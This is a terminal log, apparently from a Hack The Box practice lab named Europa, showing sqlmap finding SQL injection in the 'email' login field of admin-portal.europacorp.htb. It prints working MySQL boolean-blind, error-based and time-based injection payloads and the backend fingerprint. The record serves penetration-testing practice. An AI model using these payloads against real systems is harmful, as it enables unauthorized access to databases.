 injection not exploitable with NULL values. Do you want to try with a random integer value fo
r option '--union-char'? [Y/n] Y
[09:59:26] [WARNING] if UNION based SQL injection is not detected, please consider forcing th
e back-end DBMS (e.g. '--dbms=mysql')
[09:59:30] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value fo
r option '--union-char'? [Y/n] Y
[09:59:43] [INFO] testing 'MySQL UNION query (32) - 21 to 40 columns'
[09:59:46] [INFO] testing 'MySQL UNION query (32) - 41 to 60 columns'
[09:59:50] [INFO] testing 'MySQL UNION query (32) - 61 to 80 columns'
[09:59:54] [INFO] testing 'MySQL UNION query (32) - 81 to 100 columns'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
N
sqlmap identified the following injection point(s) with a total of 348 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=hacked@mail.com' RLIKE (SELECT (CASE WHEN (6961=6961) THEN 0x6861636b65644
06d61696c2e636f6d ELSE 0x28 END))-- IyYh&password=admin

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SU
BSET)
    Payload: email=hacked@mail.com' AND GTID_SUBSET(CONCAT(0x717a7a6271,(SELECT (ELT(6776=677
6,1))),0x7178767671),6776)-- FdKr&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=hacked@mail.com' AND (SELECT 2654 FROM (SELECT(SLEEP(5)))vYqn)-- dnDt&pass
word=admin
---
[09:59:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[10:00:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/out
put/admin-portal.europacorp.htb'

[*] ending @ 10:00:00 /2025-08-21/

~/labs/htb/europa ✔ δ took 1m 30s δ ms17env δ at 10:00:00